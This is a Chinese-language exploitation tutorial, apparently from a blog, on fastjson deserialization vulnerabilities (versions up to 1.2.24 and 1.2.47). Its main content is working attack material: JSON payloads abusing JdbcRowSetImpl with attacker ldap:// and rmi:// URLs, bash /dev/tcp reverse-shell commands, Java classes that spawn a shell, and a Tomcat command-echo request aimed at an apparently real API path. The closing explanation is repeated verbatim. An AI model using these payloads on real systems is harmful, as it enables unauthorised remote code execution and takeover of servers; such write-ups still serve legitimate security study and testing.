fastjson反序列化漏洞
文章目录
- fastjson反序列化漏洞
- 1.漏洞原理
- 2.探测方式
- 2.1 查看回显
- 2.2 LDAP/RMI服务测试
- 3.LDAP/RMI服务搭建要求
- 4.漏洞复现
- 4.1 fastjson <=1.2.47 反序列化导致任意命令执行漏洞
- 4.1.1 环境准备
- 4.1.2 复现过程
- 4.2 fastjson <=1.2.24 反序列化导致任意命令执行漏洞
- 4.2.1 环境准备
- 4.2.2 复现过程
- 4.3 fastjson即时回显利用
- 前情提要
- 漏洞复现
1.漏洞原理
Fastjson是一款开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean。
fastjson反序列化与weblogic、shiro反序列化类似,在客户端将json数据进行序列化传送至服务端后,服务端会将其反序列化读取其中数据,若客户端操控json数据,加入一些恶意类方法、代码,则可能会造成服务端代码执行。同时由于fastjson采用黑名单过滤的方式,也存在着被绕过的风险。
当前出现的fastjson反序列化漏洞由于无法做到回显,一般会使用ldap和rmi远程调用的方式来进行getshell。攻击机发送恶意payload来使漏洞服务端进行ldap或rmi远程调用,调用搭建好的ldap或rmi服务上所布置好的class类进而执行,从而实现shell反弹。
2.探测方式
2.1 查看回显

当提交一个json数据时,可以故意截取数据内容,使其不完整,再查看服务器返回包内容是否写有fastjson
例如:

删去括号使其不完整,便出现了fastjson

2.2 LDAP/RMI服务测试

利用github上已经编译好的jar利用包,在VPS上启动ldap服务来构造payload来使服务端请求dnslog探测是否存在漏洞。
java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.155.128 80 "curl sr7wx4.dnslog.cn"



利用所提供的payload进行dnslog
POST / HTTP/1.1
Host: 192.168.155.128:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=zh-CN
Connection: close
Content-Length: 187

Content-Type:application/json{"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.155.128:80/Object","autoCommit":true}}


平台成功接收,证明存在漏洞


3.LDAP/RMI服务搭建要求

4.漏洞复现
4.1 fastjson <=1.2.47 反序列化导致任意命令执行漏洞
4.1.1 环境准备
攻击机:win10 burp
vps:java python nc
靶机:kali
(条件有限vps上要搭建的东西移到了同为靶机的kali上)
4.1.2 复现过程


启动nc来进行监听,端口为4444
nc -ltvp 4444


此时启动jar包,该包专为1.2.47版本使用,利用该包启动ldap服务,前段ip为ldap服务ip及端口,后段为nc监听ip及端口。(https://github.com/wyzxxz/fastjson_rce_tool)
java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.155.128 81 "bash=/bin/bash -i >& /dev/tcp/192.168.155.128/4444 0>&1"
同样可以修改参数为fastjson.EvilRMIServer,启动RMI服务

返回payload,利用post方式将其发送至靶机服务端,同时Content-Type类型为application/json。

查看nc,已经接收到反弹的shell了

4.2 fastjson <=1.2.24 反序列化导致任意命令执行漏洞
4.2.1 环境准备
攻击机:win10 burp
vps:java python nc
靶机:kali
(条件有限vps上要搭建的东西移到了同为靶机的kali上)
4.2.2 复现过程
由于该版本没有专用的jar包需要自己进行编译。
首先编译远程调用的java文件(建议使用jdk1.8编译,其他版本编译出来的可能会不执行)
payload如下:
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
static {try {Runtime rt = Runtime.getRuntime();String[] commands = {"touch", "/tmp/success"};Process pc = rt.exec(commands);pc.waitFor();} catch (Exception e){// do nothing}}}
反弹shellpayload
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {static {try {Runtime r = Runtime.getRuntime();Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.155.128/4444 0>&1"});p.waitFor();} catch (Exception e) {// do nothing}}
}
利用javac编译为class文件
javac TouchFile.java


当前文件夹则会生成一个class文件

安装maven环境
apt-get install maven
然后在编译好的java文件夹下启动一个http服务
python -m SimpleHTTPServer 3333
现在我们利用marshalsec项目,启动一个RMI服务器,监听9999端口,并使其加载编译好的类文件TouchFile.class
下载该项目,然后进行项目编译

mvn clean package -DskipTests
编译成功后会多出一个target文件夹,其中便有我们需要的jar包




此时执行监听命令
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://刚class文件的ip或域名/#TouchFile" 9999

抓取数据包发送payload
POST / HTTP/1.1
Host: 192.168.155.128:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=zh-CN
Connection: close
Content-Length: 123
Content-Type:application/json{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.155.128:9999/TouchFile","autoCommit":true}
}
成功获得shell


4.3 fastjson即时回显利用
前情提要
在大部分情况下,可能没有做到如上面两种试验里这么顺利,遇到最多的问题就是class文件不读取或者读取了不执行,可以直接利用工具,进行一个帮助的回显
工具链接:
https://github.com/WhiteHSBG/JNDIExploit
利用该工具首先需要阅读一下说明(在工具文件内或者github上看),该工具主要启动ldap服务,支持多种路由格式,可以根据不同的路由选择不同的payloadtype和GadgetType。
启动工具
java -jar JNDIExploit-1.4-SNAPSHOT.jar -i vps-ip

漏洞复现

具体格式不变,同样是普通的fastjson格式的payload,但是里面引用的连接需要进行修改,同时,需要在hrader头中加入cmd: ifconfig等等命令
POST /api/auth/ainfo/contact/listFamily HTTP/1.1
Host: xxxxxx
Content-Length: 168
sn: null
cmd: ifconfig
Content-Type: application/json
Accept: application/json, text/plain, */*
timestamp: 1663245585261
device: null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
utype: 1
token: null
sign: 892ed5ef47f06f89fb6e9a6812718b68
Origin: http://xxxx:8095
Referer: http://xxxx:8095/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close{"handsome":{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://xxxxx:1389/Deserialization/CommonsCollectionsK1/TomcatEcho","autoCommit":true}}
将payload摘出来看
ldap://xxxx:1389/Deserialization/CommonsCollectionsK1/TomcatEcho
ldap://xxxx:1389:不用说
Deserialization:说明中的Deserialization路由
CommonsCollectionsK1:GadgetType类型,可以挨个尝试直到回显
TomcatEcho:PayloadType类型用于在中间件为 Tomcat 时命令执行结果的回显,通过添加自定义header cmd: whoami 的方式传递想要执行的命令
此时直接发送请求,可以看到直接利用tomcat进行了回显
看
ldap://xxxx:1389/Deserialization/CommonsCollectionsK1/TomcatEcho
ldap://xxxx:1389:不用说
Deserialization:说明中的Deserialization路由
CommonsCollectionsK1:GadgetType类型,可以挨个尝试直到回显
TomcatEcho:PayloadType类型用于在中间件为 Tomcat 时命令执行结果的回显,通过添加自定义header cmd: whoami 的方式传递想要执行的命令
此时直接发送请求,可以看到直接利用tomcat进行了回显